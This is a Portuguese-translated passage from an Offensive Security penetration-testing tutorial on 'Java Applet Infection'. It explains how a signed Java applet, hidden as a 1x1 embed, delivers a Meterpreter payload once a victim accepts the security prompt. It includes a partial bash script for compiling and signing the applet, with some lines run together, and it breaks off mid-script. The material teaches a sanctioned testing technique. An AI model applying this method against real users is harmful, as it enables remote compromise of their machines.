 Java Applet Infection
Joshua Abraham (jabra) publicou um excelente artigo que foi baseado em uma palestra proferida na
Conferência Mundial Infosec com Rafal Los e pode ser encontrada em http://blog.spl0it.org.
Essencialmente, o que os dois foram capazes de fazer é construir um applet Java que, uma vez
executado em um navegador realmente nos permite executar uma carga Meterpreter se o destino
aceita o aviso de segurança.
Antes de mergulharmos isso, precisamos cumprir alguns pré-requisitos em nossa máquina atacantes
antes de começar.
root@bt4:/# apt-get install sun-java6-jdk
Jabra simplificou a maior parte do processo com o script bash abaixo para reduzir os erros de
entrada. Você pode baixar este script em: http://spl0it.org/files/makeapplet.sh
#!/bin/bash
#
# Shell script to sign a Java Applet
# Joshua "Jabra" Abraham <jabra@spl0it.org>
# Tue Jun 30 02:26:36 EDT 2009
#
# 1. Compile the Applet source code to an executable class.
#
# javac HelloWorld.java
#
# 2. Package the compiled class into a JAR file.
#
# jar cvf HelloWorld.jar HelloWorld.class
#
# 3. Generate key pairs.
#
# keytool genkey -alias signapplet -keystore mykeystore -keypass mykeypass -storepass mystorepass
#
# 4. Sign the JAR file.
#
# jarsigner -keystore mykeystore -storepass mystorepass -keypass mykeypass - signedjar
SignedHelloWorld.jar
# HelloWorld.jar signapplet
#
# 5. Export the public key certificate.
#
# keytool -export -keystore mykeystore -storepass mystorepass -alias signapplet -file
mycertificate.cer
#
# 6. Deploy the JAR and the class file.
#
# <applet code="HelloWorld.class" archive="SignedHelloWorld.jar" width=1 height=1> </applet>
#
echo "Enter the name of the applet without the extension:"
read NAMEjavac $NAME.javaif [ $? -eq 1 ] ; then
echo "Error with javac"
exit
fi
echo "[+] Packaging the compiled class into a JAR file"
jar cf $NAME.jar $NAME.class
if [ $? -eq 1 ] ; then
echo "Error with jar"
© Offensive Security 2009
Traduzido por Rafael Torres
 